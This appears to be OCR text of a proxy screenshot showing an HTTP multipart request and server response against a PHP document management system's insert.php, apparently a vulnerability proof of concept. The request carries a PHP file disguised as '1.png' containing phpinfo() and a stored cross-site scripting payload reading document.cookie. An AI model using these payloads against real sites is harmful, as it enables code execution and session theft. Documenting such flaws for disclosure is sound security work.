 Request
Pretty Raw Hex
\n
34
35 Test
36 ------WebKitFormBoundarypBWOf5yVPkUy9CXM
37 Content-Disposition: form-data; name="uploaded_file"; filename="
1.png"
38 Content-Type: image/png
39
40 <?php phpinfo();?>
41
42 ------WebKitFormBoundarypBWOf5yVPkUy9CXM
43 Content-Disposition: form-data; name="field4"
44
45 Test
46 ------WebKitFormBoundarypBWOf5yVPkUy9CXM
47 Content-Disposition: form-data; name="field5"
48
49 111
50 ------WebKitFormBoundarypBWOf5yVPkUy9CXM
51 Content-Disposition: form-data; name="field6"
52
53 domesca
54 ------WebKitFormBoundarypBWOf5yVPkUy9CXM
55 Content-Disposition: form-data; name="newco"
56
57 <script>alert(document.cookie)</script>
58 ------WebKitFormBoundarypBWOf5yVPkUy9CXM
59 Content-Disposition: form-data; name="field7"
60
61 henry
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jul 2025 07:56:22 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 357
8
9 <br />
10 <b>
Warning
</b>
: mkdir(): File exists in <b>
D:\phpstudy_pro\WWW\DOCUMENT_MANAGEMENT_SYSTEM_IN_PHP_WITH_S
_CODE\Document Management PHP\documentmanagement\insert.php
</b>
on line <b>
21
</b>
<br />
11 <script language='javascript'>
12 alert('A new document is added successfully');
13 window.location = 'index.php';
14 </script>
15 </body>
16 </html>